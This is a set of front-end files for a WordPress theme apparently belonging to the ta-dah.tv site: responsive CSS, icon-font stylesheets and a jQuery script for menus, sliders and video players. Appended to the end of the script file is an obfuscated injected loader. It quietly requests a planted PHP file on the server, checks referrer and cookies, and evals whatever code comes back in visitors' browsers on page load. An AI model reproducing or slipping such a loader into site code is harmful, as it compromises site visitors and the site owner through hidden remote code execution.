	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 245px; overflow: hidden;}
    .newsflash-band-block .newsflash-band-content .speech-bubble{width: auto;}
	.newsflash-band-block .newsflash-band-content .speech-bubble span {font-size: 14px;letter-spacing: normal;line-height: normal;}
	.newsflash-video-block video{width: 100%;}
	.newsflash-video-block .iframe-group iframe{height: -webkit-fill-available; height: -moz-fill-available;}
	.newsflash-video-block .iframe-group .play-video{padding: 13px 20px 13px 25px; border-radius: 10px; max-width: 65px;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content{padding-right: 0;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content h4{max-width: 70%;}

    /* About-band */
	.about-band .heading-title {font-size: 24px;}
    .about-band .about-band-img {width: 100%;margin-bottom: 25px; text-align: center;}
    .about-band .about-band-content {width: 100%; padding-left: 0;}
    .about-band .about-band-content p{font-size: 18px; margin-bottom: 25px;}
	.about-band .about-band-content p:last-child{margin-bottom: 0;}

    /* Subscription-band */
    .subscription-band {padding: 70px 0px;}
    .subscription-band-wrapper{margin-bottom: 0;}

    /* Post-square-band */
    .post-square-band {padding: 70px 0px;}
    .post-square-band .post-square-wrapper{padding: 0;}
    .post-square-block .post-square-img{max-width: unset; height: auto;width: 100%; margin-bottom: 20px;}
    .post-square-block .post-square-details{padding: 0; width: 100%;}
	.post-square-block .post-square-img .video-btn{padding: 13px 20px 13px 25px; border-radius: 10px}
	.post-square-band .post-bubble-video {height: 320px;}

    /* App-band */
	.app-band .heading{margin-bottom: 40px;}
	.app-band .heading-title {max-width: 60%;}
	.app-band-wrapper{flex-direction: column-reverse;}
    .app-band-wrapper .app-band-img {width: 100%;}
    .app-band-wrapper .app-band-img img{max-width: 245px; margin: 0;}
    .app-band-wrapper .app-band-details {width: 100%; padding-left: 0;padding-bottom: 30px;}
	
	/*--------- Music Category page ------------*/
	.breadcrumb {padding-bottom:0;}
	
	/* Single Newsflash */
	.single-newsflash.space-medium{padding-bottom: 40px;}
	.single-newsflash .newsflash-band-wrapper .newsflash-band-block{flex-direction: column;}
	.single-newsflash .newsflash-band-block .newsflash-video-block{width: 100%; height: 320px;}
	.single-newsflash .newsflash-band-block .newsflash-band-content{width: 100%; padding: 15px 0 0; position: relative;}
	.single-newsflash .newsflash-band-block .newsflash-band-content h5{width: 70%;}
	.single-newsflash .newsflash-band-content .speech-bubble{top: -30px;right: -10px; left: auto; bottom: auto; padding: 12px 25px 24px;}
	.single-newsflash .speech-bubble:after {transform: rotate(12deg);}
	
	/* post square two-column */
	.post-square-band.postsquare-two-column{padding-bottom: 10px;}
	.postsquare-two-column .post-square-wrapper .post-square-block {width: 100%;}
	.postsquare-two-column .post-square-block .post-square-img {width: 100%;}
	.postsquare-two-column .post-square-block .post-square-details {width: 100%;}
	/*.postsquare-two-column .post-square-wrapper .post-square-block:last-child{margin-bottom: 0;}*/
	
	/*--------- Generic page ------------*/
	.generic {padding: 30px 0px 70px;}
	.generic ul {margin-top: 40px;margin-bottom: 40px;}
	
	/*--------- Category post page ------------*/
	/* category intro */
	.category-post.space-small{padding-top: 20px; padding-bottom: 0;}
	.category-post-wrapper .category-post-intro {width:100%;}
	.category-post-intro .heading {margin-bottom: 30px;}
	.category-post-intro .category-heading{padding: 0; margin-bottom: 30px;}
	.category-post-intro .category-heading .category-post-title{margin-bottom: 0; font-size: 20px;}
	.category-post-intro .post-bubble-band {padding: 15px 0px 0;}
	.category-post-intro .post-bubble-wrapper{flex-direction: column; margin: 0;}
	.category-post-intro .post-bubble-wrapper .post-bubble-block {width: 100%; margin-bottom: 40px;}
	.category-post-intro .post-bubble-block .post-bubble-img{ width: 100%;height: 320px;}
	.category-post-intro .subscription-band {padding: 50px 30px;}
	
	/* category sidebar */
	.category-post-wrapper .category-sidebar{width: 100%;max-width: 280px;margin: 0px auto;}
	
	/*--------- Contact page ------------*/
	/* Contact section */
	.contact-section .category-heading{margin-bottom: 40px;}
	.contact-section .contact-wrapper{flex-direction: column;}
	.contact-section .contact-wrapper .contact-block{ padding: 0px;width: 100%;max-width: 320px;margin: 0px auto 40px;}
	.contact-section .contact-wrapper .contact-block:last-child{margin-bottom: 0px;}
	.contact-section .contact-block .contact-block-icon {max-width: 170px;height: 170px;}
	.contact-section .contact-block-icon img{width: 100%; max-width: 75px;}
	.contact-section .contact-block p{margin-bottom: 10px; font-size: 16px; padding: 0;}
	.contact-section .contact-info {font-size: 14px;}
	
	/* Follow us */
	.follow-us {margin-top: 40px; }
	.follow-us .follow-us-wrapper{padding:0;}
	.follow-us .social li a {font-size: 20px; padding: 15px;}
	
	.follow-us .social li a.tiktok{ padding: 15px !important;width: 50px !important;height: 50px !important;}
	
	
	/*--------- Press-Media page ------------*/
	/* Gallery */
	#gallery_popup{padding: 0;}
	.gallery.space-large{padding-top: 20px; padding-bottom: 0;}
	.gallery .gallery-wrapper .gallery-img {padding: 15px;}
	.gallery-slider .gallery-img-box img{width: 145px;}
	
	/* Google-ad */
	.google-ad-wrapper.space-medium {padding: 60px 0px;}
	.google-ad-wrapper .ad-wrapper-block{flex-direction:column;}
	.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner{width: 100%; margin-bottom: 30px;}
	.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner:last-child{margin-bottom: 0;}
	.google-ad-center .google-ad-wrapper.space-medium {padding:20px 0px;}
}

/* ----- 5. Small devices ≤640px ----- */
@media (max-width:640px) {
    .container {padding-right: 25px;padding-left: 25px;}
	.h1, h1 {font-size: 24px;}
	.h2, h2 {font-size: 22px;}
	.h3, h3 {font-size: 22px;}
	.h6, h6 {font-size: 18px;}
	p {font-size: 14px; line-height: 1.5;}
	.space-medium {padding-top: 40px;padding-bottom: 40px;}
	.speech-bubble{line-height: 17px; padding: 20px 10px; max-width: 113px;}
	.speech-bubble span {font-size: 13px;}
	.video-btn {padding: 15px 20px 15px 25px;border-radius: 10px;}
	.video-btn:before {border-top-width: 10px;border-bottom-width: 10px;border-left-width: 20px;}
	
	/* header */
	.main-header-top .logo a img {max-width: 45px;}
    .main-header.header-sticky .main-header-top .logo a img {max-width: 45px;}
	.hero-section .hero-content {height: 325px; background-position: right !important;}
	
	/* sticky header */
/*	body.sticky {padding-top: 79px;}*/
	
	/* mobile nav */
	#menu{ width: 100%; max-width: 100%;}
	#mobilenav .nav-logo img {max-width: 50px;}
	
	/* fancybox */
	.fancybox-content{padding: 40px 10px 10px 10px; height: 300px;max-width: 100%;}
	
	/* footer */
	.main-footer {padding: 40px 0px;}
	.main-footer-wrapper .main-footer-block.newsletter-footer{max-width: 100%;}
	.main-footer-wrapper .social li a {font-size: 24px;}
	
	/* slick slider */
	.slick-dots{ bottom: 40px;}
	.slick-arrow:after {content: '';height: 20px;width: 20px;}
	
	/*--------- home page ------------*/
	/* banner part */
	.hero-content p{padding: 0px;}
	
	/* latest band */
	.heading .heading-title{max-width: 83%; padding: 0px 15px;}
	.latest-band .container{padding: 0px 5px;}
	.latest-band .heading{ margin: 0 20px 20px;}
	.latest-band-wrapper {height: 270px; position: relative;}
	/*.latest-band-wrapper:after{ content: '';height: 4px;width: 100%;background-color: #dddddd;position: absolute;left: 0;bottom: -30px;top: auto;}*/
	.latest-band-wrapper .latest-band-details{margin: 0;}
	.latest-band-wrapper .latest-band-details .latest-band-title{margin: 5px 0px;}
	.latest-band.space-small, .latest-band.space-medium{padding-bottom: 25px;}
	.latest-band .latest-band-cta{border-bottom: 4px solid #dddddd; padding-bottom: 20px;}
	
	/* post-bubble-band */
	.post-bubble-band {padding: 20px 0px;}
	.post-bubble-wrapper .post-bubble-block{width: 100%;}
	.post-bubble-wrapper .post-bubble-block:last-child{margin-bottom: 0;}
	
	/* Newsflash-band */
	.newsflash-band-wrapper .newsflash-band-block{padding: 0;}
	.newsflash-band-block .newsflash-band-content .speech-bubble span {font-size: 13px;}
	.single-newsflash .newsflash-band-content .speech-bubble{padding: 15px 25px 30px;}
	.single-newsflash .newsflash-band-block .newsflash-video-block{}
	
	/* About-band */
	.about-band .about-band-wrapper{padding: 0;}
	.about-band .about-band-content p{ font-size: 16px; line-height: 1.5;}
	
	/* Subscription-band */
	.subscription-band {padding: 50px 0px;}
	.subscription-text-block h4{font-size: 20px;}
	.subscription-text-block h4 br{display: none;}
	.subscription-details{padding: 15px 0 0 ;}
	.subscription-details p{margin-bottom: 15px;}
	.subscription-details form input[type="submit"] {position: relative;height: 35px;margin-top: 10px;}
	.subscription-details form input[type="email"] {padding-right: 10px;}
	
	/* Post-square-band */
	.post-square-block{margin-bottom: 35px;}
	.post-square-band {padding: 50px 0px;}
	.post-square-band .post-square-wrapper{padding: 0;}
	.post-square-band .post-bubble-video {height: 204px;}
	
	/* App-band */
	.app-band-wrapper .app-band-img img {max-width: 180px;}
	
	/* Google-ads */
	.google-ad-wrapper.space-medium {padding: 40px 0px;}
	.google-ad-wrapper .ad-wrapper-block{padding: 0;}
	
	/*--------- Music Category page ------------*/
	.breadcrumb {padding: 20px 15px;}
	.category-heading{margin-bottom: 20px; padding: 0px 20px;}
	.category-page .post-square-band{padding-top: 20px;}
	
	/*--------- Generic page ------------*/
	.generic {padding: 30px 0px 50px;}
	.generic ul {margin-top: 30px;margin-bottom: 30px;}
	
	/*--------- Category post page ------------*/
	/* category intro */
	.category-post-wrapper{padding: 0px;}
	.category-post-intro .category-heading{margin-bottom: 20px;}
	.category-post-intro img {margin-bottom: 30px;}
	.category-post-intro .subscription-band {padding: 50px 20px;}
	.category-post-intro .subscription-band .container{padding: 0;}
	.category-post-intro .post-bubble-block .post-bubble-img{height: 204px;}
	
	/* category sidebar */
	.category-sidebar .post-square-block .post-square-img{margin-bottom: 0;}
	.category-sidebar .category-sidebar-block:last-child{margin-bottom: 20px;}
	
	/*--------- Contact page ------------*/
	/* Contact section */
	.contact-section .contact-block .contact-block-icon {max-width: 150px;height: 150px;}
	.contact-section .contact-block-icon img {max-width: 65px;}
	
	/*--------- Press-Media page ------------*/
	/* Gallery */
	.gallery.space-large {padding-top: 0;}
	.gallery-slider .gallery-img-box{padding: 30px;}
	.gallery .gallery-wrapper {padding-bottom: 50px;}
	.gallery .gallery-wrapper .gallery-img {padding: 15px 0;}
	.gallery .gallery-wrapper .column-3 .cover-image {width: 100%;}
	.gallery .gallery-wrapper .column-3 .spread-image {width: 100%;}
	.gallery .gallery-wrapper .column-2 .cover-image {width: 100%;}
	.gallery .gallery-wrapper .column-2 .gallery-img {margin-right: 0; width: 100%;}
	#gallery_popup{padding: 15px 0px;}
	
	/* Press-Media section */
	.press-media-section .press-media-band {margin-bottom: 45px;}
	.press-media-section .press-media-wrapper .press-media-block{margin-bottom: 20px; padding: 0;}
	.press-media-section .press-media-wrapper .press-media-block:last-child{margin-bottom: 0px;}
	.press-media-kit{padding: 0;}
	.press-media-kit .media-kit-box {width: 100%; max-width: 390px; margin: 0px auto 20px;}
	.press-media-kit .media-kit-box:last-child {margin-bottom: 0;}
    
    /* 14-08-2020 */
    .post-bubble-wrapper .slick-arrow {top: 40%;}
    .post-bubble-wrapper .slick-prev.slick-arrow {left: -10px;}
    .post-bubble-wrapper .slick-next.slick-arrow {right: -10px;}
} 


/* ----- 6. Extra Small devices ≤480px ----- */
@media (max-width:480px) {
	/* Newsflash-band */
	.newsflash-video-block .iframe-group iframe {height: 200px;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block {height: 200px;}

	/* Google ad */
	.google-ad-wrapper .ad-wrapper-block {flex-wrap: wrap;}
	.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner {width: 100%;margin-bottom: 30px;}
	.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner:last-child {margin-bottom: 0px;}
	.google-ad-wrapper p {margin-top: 5px;}
	
	/* latest band */
	.latest-band-wrapper {height: 200px; padding:0;}
	
	.category-sidebar-block .post-square-band .post-bubble-video {height: 65px;}
}

@media (max-width:375px) {

	.post-square-band .post-bubble-video {height: 156px;}
	.newsflash-video-block .iframe-group iframe {height: 180px;}
	.category-post-intro .post-bubble-block .post-bubble-img{height: 156px;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 180px;}
	.page-id-80 .social li{padding:0 4px;}
}

@media only screen and (min-device-width: 375px) and (max-device-width: 812px) and (orientation: landscape) { 
	/*--------- Press-Media page ------------*/
	/* Gallery */
	.gallery-slider .gallery-img-box img {width: 160px;}
}


--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/generated/generated-font.css?ver=6.9
body_size: 424
content:
/* This stylesheet generated by Transfonter (http://transfonter.org) on July 12, 2016 9:55 AM */

@font-face {
	font-family: 'Helvetica Neue';
	src: url('HelveticaNeue-Light.eot');
	src: url('HelveticaNeue-Light.eot?#iefix') format('embedded-opentype'),
		url('HelveticaNeue-Light.woff2') format('woff2'),
		url('HelveticaNeue-Light.woff') format('woff'),
		url('HelveticaNeue-Light.ttf') format('truetype'),
		url('HelveticaNeue-Light.svg#HelveticaNeue-Light') format('svg');
	font-weight: 300;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/styles.css?ver=6.9
body_size: 1210
content:
@charset "UTF-8";

@font-face {
    font-family: "ta-dah-tv";
    src:url("generated/ta-dah-tv.eot");
    src:url("generated/ta-dah-tv.eot?#iefix") format("embedded-opentype"),
        url("generated/ta-dah-tv.woff") format("woff"),
        url("generated/ta-dah-tv.ttf") format("truetype"),
        url("generated/ta-dah-tv.svg#ta-dah-tv") format("svg");
    font-weight: normal;
    font-style: normal;

}

[data-icon]:before {
    font-family: "ta-dah-tv" !important;
    content: attr(data-icon);
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
    font-family: "ta-dah-tv" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-facebook:before {
    content: "\61";
}
.icon-twitter:before {
    content: "\62";
}
.icon-youtube:before {
    content: "\63";
}
.icon-close:before {
    content: "\64";
}


--- FILE ---
content_type: text/javascript
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/js/scripts.js?ver=6.9
body_size: 13672
content:
var $ = jQuery.noConflict();

/* Script on ready
------------------------------------------------------------------------------*/
$(document).ready(function () {
	//do jQuery stuff when DOM is ready

	MatchHeight();
	headerheight();

	/* Responsive Jquery Navigation */
	$('.hamburger').click(function (event) {
		$('#mobilenav').toggleClass('is-open');
	});
	$('#mobilenav .nav-backdrop').click(function () {
		$('#mobilenav').removeClass('is-open');
	});

	$('body').on('keyup', function (evt) {
		if (evt.keyCode == 27) {
			$('.hamburger.is-active').removeClass('is-active');
			$('#mobilenav.is-show').removeClass('is-show');
		}
	});

	var clickable = $('#menu').attr('link-clickable');
	$('#mobilenav li:has(ul)').addClass('has-sub');
	$('#mobilenav .has-sub>a').after('<em class="caret">');
	if (clickable == 'true') {
		$('#mobilenav .has-sub>a').addClass('trigger-caret').attr('href', 'javascript:;');
	} else {
		$('#mobilenav .has-sub>.caret').addClass('trigger-caret');
	}

	/* menu open and close on single click */
	$(document).on('click', '#mobilenav .has-sub>.trigger-caret', function (event) {
		var element = $(this).parent('li');
		if (element.hasClass('is-open')) {
			element.removeClass('is-open');
			element.find('li').removeClass('is-open');
			element.find('ul').slideUp(200);
		} else {
			element.addClass('is-open');
			element.children('ul').slideDown(200);
			element.siblings('li').children('ul').slideUp(200);
			element.siblings('li').removeClass('is-open');
			element.siblings('li').find('li').removeClass('is-open');
			element.siblings('li').find('ul').slideUp(200);
		}
	});

	/* banner slider */
	if ($('.hero-section').length > 0) {
		$('.hero-section').slick({
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			dots: true,
			fade: true,
			cssEase: 'linear',
			speed: 500,
			arrows: false,
			autoplay: true,
			autoplaySpeed: 2000,
		});
	}

	/* gallery slider */
	if ($('.gallery-slider').length > 0) {
		$('.gallery-slider').slick({
			dots: true,
			infinite: true,
			speed: 300,
			slidesToShow: 1,
			autoplay: false,
			adaptiveHeight: true
		});

		$('.gallery-img a').click(function (event) {
			$('.gallery-slider').slick('refresh');
		});
	}

	/* play-video */
	$(".play-video").click(function () {
		$('.iframe-group').removeClass("video-active");
		$(this).parents('.iframe-group').addClass("video-active");
		/* Iframe Play */
		if ($(this).parents('.iframe-group').find('iframe').hasClass('youtube-video')) {
			setTimeout(function () {
				/* Vimeo video pause when video play */
				var iframe = document.getElementsByClassName('vimeo-first');
				iframe = iframe[0];
				var player = $f(iframe);
				player.api("pause");
				$('.vimeo-video').removeClass('vimeo-first');

				/* youtube play then Video pause */
				if ($('video').hasClass('video-first')) {
					var myVideo = document.getElementsByClassName('video-first');
					myVideo = myVideo[0];
					myVideo.pause();
				}
			}, 100);

			/* iFrame Play Process */
			$('.iframe-group').removeClass('video-show');
			$('iframe').removeClass('yt-active');
			$(this).parents('.iframe-group').addClass('video-show');
			$(this).parents('.iframe-group').find('iframe').addClass('yt-active');
			$(this).parents(".video-control").next(".youtube-video")[0].contentWindow.postMessage('{"event":"command","func":"' + "playVideo" + '","args":""}', "*");

			/* Stop all youtube video accept current(this) */
			$('.youtube-video:not(.yt-active)').each(function () {
				$(this)[0].contentWindow.postMessage(
					'{"event":"command","func":"' + "pauseVideo" + '","args":""}',
					"*"
				);
			})
		}

		/* Video Play */
		if ($(this).parents('.iframe-group').find('video').hasClass('simple-video')) {
			setTimeout(function () {
				/* Vimeo video pause when video play */
				var iframe = document.getElementsByClassName('vimeo-first');
				iframe = iframe[0];
				var player = $f(iframe);
				player.api("pause");
				$('.vimeo-video').removeClass('vimeo-first');

				/* Video play then youtube pause */
				if ($('.iframe-group').hasClass('video-show')) {
					$('.iframe-group').find(".yt-active")[0]
						.contentWindow.postMessage(
						'{"event":"command","func":"' + "pauseVideo" + '","args":""}',
						"*"
					);
				}
			}, 100);

			/* video */
			if ($('.simple-video').hasClass('video-first')) {
				var myVideo = document.getElementsByClassName('video-first');
				myVideo = myVideo[0];
				myVideo.pause();
				$('.simple-video').removeClass('video-first');
			}

			$(this).parents('.iframe-group').find('video').addClass('video-first');
			var myVideo = document.getElementsByClassName('video-first');
			myVideo = myVideo[0];
			myVideo.play();
		}

		/* Vimeo Video Play */
		if ($(this).parents('.iframe-group').find('iframe').hasClass('vimeo-video')) {
			setTimeout(function () {
				/* Vimeo play then youtube pause */
				if ($('.iframe-group').hasClass('video-show')) {
					$('.iframe-group').find(".yt-active")[0]
						.contentWindow.postMessage(
						'{"event":"command","func":"' + "pauseVideo" + '","args":""}',
						"*"
					);
				}

				/* Vimeo play then Video pause */
				if ($('video').hasClass('video-first')) {
					var myVideo = document.getElementsByClassName('video-first');
					myVideo = myVideo[0];
					myVideo.pause();
				}

			}, 100);
			if ($('.vimeo-video').hasClass('vimeo-first')) {
				$(this).parents('.iframe-group').find('iframe').addClass('vimeo-first');
				var iframe = document.getElementsByClassName('vimeo-first');
				iframe = iframe[0];
				var player = $f(iframe);
				player.api("pause");
				$('.vimeo-video').removeClass('vimeo-first');
			}

			$(this).parents('.iframe-group').find('iframe').addClass('vimeo-first');
			var iframe = document.getElementsByClassName('vimeo-first');
			iframe = iframe[0];
			var player = $f(iframe);
			player.api("play");
		}

	});

	$(".pause-video").click(function () {
		$(this).parents('.iframe-group').removeClass("video-active");
		/* Iframe Pause*/
		if ($(this).parents('.iframe-group').find('iframe').hasClass('youtube-video')) {
			$(this).parents('.iframe-group').removeClass('video-show');
			$(this)
				.parent(".video-control")
				.next(".youtube-video")[0]
				.contentWindow.postMessage(
				'{"event":"command","func":"' + "pauseVideo" + '","args":""}',
				"*"
			);
		}

		/* Video Pause */
		if ($(this).parents('.iframe-group').find('video').hasClass('simple-video')) {
			/* video */
			if ($(this).parents('.iframe-group').find('video').hasClass('video-first')) {
				var myVideo = document.getElementsByClassName('video-first');
				myVideo = myVideo[0];
				myVideo.pause();
				$('video').removeClass('video-first');
			}
		}


		/* Vimeo Video Play */
		if ($(this).parents('.iframe-group').find('iframe').hasClass('vimeo-video')) {
			var iframe = document.getElementsByClassName('vimeo-first');
			iframe = iframe[0];
			var player = $f(iframe);
			player.api("pause");
			$(this).parents('.iframe-group').find('iframe').removeClass('vimeo-first');
		}
	});

	/* fancybox thumbs */
	if ($('.fancybox-thumb').length > 0) {
		$('.fancybox-thumb').fancybox({
			thumbs: {
				autoStart: true,
				width: 50,
				height: 50
			}
		});
	}
    
    /* banner slider */
	if ($('.category-post-intro .post-bubble-wrapper').length > 0) {
		$('.category-post-intro .post-bubble-wrapper').slick({
			infinite: true,
			slidesToShow: 3,
			slidesToScroll: 1,
			dots: false,
			speed: 500,
			arrows: true,
			autoplay: true,
			autoplaySpeed: 2000,
            responsive: [
                {
                  breakpoint: 1199,
                  settings: {
                    slidesToShow: 3 
                  }
                },
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 640,
                  settings: {
                    slidesToShow: 1, 
                    adaptiveHeight: true
                  }
                }
              ]
		});
	}

	if ($('.post-bubble-wrapper').length > 0) {
		$('.post-bubble-wrapper').slick({
			infinite: true,
			slidesToShow: 4,
			slidesToScroll: 1,
			dots: false,
			speed: 500,
			arrows: true,
			autoplay: true,
			autoplaySpeed: 2000,
            responsive: [
                {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 3 
                  }
                },
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 640,
                  settings: {
                    slidesToShow: 1, 
                    adaptiveHeight: true
                  }
                }
              ]
		});
	}
});

/* Script on load
------------------------------------------------------------------------------*/
$(window).load(function () {
	// page is fully loaded, including all frames, objects and images
	headerheight();	
});

/* Script on scroll
------------------------------------------------------------------------------*/
/* on-scroll-addclass-script */
$(window).scroll(function () {
	var menuHeight = $(".main-header").height();
	/* on-scroll-addclass-script */
	if ($(window).scrollTop() >= menuHeight) {
		$('.main-header').addClass('header-sticky');
	}else{		
		$('.main-header').removeClass('header-sticky');
	}
	headerheight();	
});

/* Script on resize
-----------------------------------------------------------------------------*/
$(window).resize(function () {	
		headerheight();	
});

/* Script all functions
------------------------------------------------------------------------------*/
/* MatchHeight */
function MatchHeight() {
	$('.match').matchHeight();
}

function headerheight() {
	setTimeout(function(){		
		var HeaderHeight = $(".main-header").height();	
		$(".header-height").css('height', HeaderHeight - 1);
	},200);	
}
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//ta-dah.tv/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};